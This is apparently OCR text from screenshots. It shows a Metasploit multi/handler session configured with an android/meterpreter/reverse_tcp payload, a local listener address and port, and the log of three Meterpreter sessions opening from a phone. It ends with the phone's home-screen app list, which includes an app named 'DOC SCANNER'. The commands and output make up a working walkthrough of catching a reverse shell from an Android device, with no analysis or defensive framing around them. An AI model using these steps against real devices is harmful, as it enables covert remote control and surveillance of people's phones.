 root@mohithkakani: /home/mohithkakani
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:3333
[*] Sending stage (76780 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.106:3333 -> 192.168.0.102:55136) at 2021-05-23 18:02:36 +0530
[*] Sending stage (76780 bytes) to 192.168.0.102
[*] Meterpreter session 2 opened (192.168.0.106:3333 -> 192.168.0.102:55140) at 2021-05-23 18:02:39 +0530
[*] Sending stage (76780 bytes) to 192.168.0.102
[*] Meterpreter session 3 opened (192.168.0.106:3333 -> 192.168.0.102:55142) at 2021-05-23 18:02:40 +0530
meterpreter >
18:02 58%
Search
682
Anti-virus Camera Google
Microsoft Apps Money Phone Samsung
5 1
DOC SCANNER
Social media Brave Chirrup Doc Scanner
iB Com MainActivity Netflix Notebook
prime video
Prime Video Screen Recorder Settings Tether
Personal Discover